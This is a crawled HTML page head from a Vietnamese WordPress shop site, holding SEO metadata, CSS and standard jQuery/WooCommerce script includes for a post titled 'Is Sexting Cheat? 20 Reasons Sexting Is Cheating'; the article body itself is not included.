

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/
body_size: 20855
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Thương gia đỗ</title>
<meta name="description" content="Is Sexting Cheat? 20 Reasons Sexting Is Cheating"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Thương gia đỗ" />
<meta property="og:description" content="Is Sexting Cheat? 20 Reasons Sexting Is Cheating" />
<meta property="og:url" content="http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="biker dating reviews" />
<meta property="og:updated_time" content="2022-05-24T00:13:14+07:00" />
<meta property="article:published_time" content="2022-05-23T23:38:19+07:00" />
<meta property="article:modified_time" content="2022-05-24T00:13:14+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Thương gia đỗ" />
<meta name="twitter:description" content="Is Sexting Cheat? 20 Reasons Sexting Is Cheating" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"http://thuonggiado.bkns.biz/#website","url":"http://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/#webpage","url":"http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/","name":"Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-05-23T23:38:19+07:00","dateModified":"2022-05-24T00:13:14+07:00","isPartOf":{"@id":"http://thuonggiado.bkns.biz/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"http://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"http://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-05-23T23:38:19+07:00","dateModified":"2022-05-24T00:13:14+07:00","articleSection":"biker dating reviews","author":{"@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"description":"Is Sexting Cheat? 20 Reasons Sexting Is Cheating","name":"Is Sexting Cheat? 20 Reasons Sexting Is Cheating - Th\u01b0\u01a1ng gia \u0111\u1ed7","@id":"http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/#richSnippet","isPartOf":{"@id":"http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="http://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="http://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Is Sexting Cheat? 20 Reasons Sexting Is Cheating Dòng bình luận" href="http://thuonggiado.bkns.biz/is-sexting-cheat-20-reasons-sexting-is-cheating/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fis-sexting-cheat-20-reasons-sexting-is-cheating%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fis-sexting-cheat-20-reasons-sexting-is-cheating%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
